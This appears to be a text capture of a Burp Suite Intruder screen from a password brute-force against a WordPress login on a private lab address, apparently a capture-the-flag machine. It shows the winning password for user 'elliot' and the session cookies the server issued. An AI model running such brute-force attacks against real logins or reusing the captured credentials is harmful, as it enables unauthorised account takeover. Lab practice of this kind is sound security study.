 Attack Save 4. Intruder attack of http://192.168.1.7
4. Intruder attack of http://192.168.1.7 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Comment
1269 ER28-0652 302 547 1111
0 200 323 4141
1 true 200 471 4141
2 false 200 324 4141
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 04 May 2025 15:00:38 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.5.29
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate, max-age=0
7 Pragma: no-cache
8 X-Frame-Options: SAMEORIGIN
9 Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
10 Set-Cookie: wordpress_03b8bb162dbaa5bd58795e5079586d9b=
elliot%7C1746543638%7C7P4gwADplmnZQSrgX41e9hdt2w8z0VWgozL0jGAHUDY%7Cf2a466645baa7317717c2689b20481868c47cdd094cfbfe6f67754a60d8f2640; path=/wp-content/plugins; httponly
11 Set-Cookie: wordpress_03b8bb162dbaa5bd58795e5079586d9b=
elliot%7C1746543638%7C7P4gwADplmnZQSrgX41e9hdt2w8z0VWgozL0jGAHUDY%7Cf2a466645baa7317717c2689b20481868c47cdd094cfbfe6f67754a60d8f2640; path=/wp-admin; httponly
12 Set-Cookie: wordpress_logged_in_03b8bb162dbaa5bd58795e5079586d9b=
Search 0 highlights
Paused
§ Payloads
Resource pool
Settings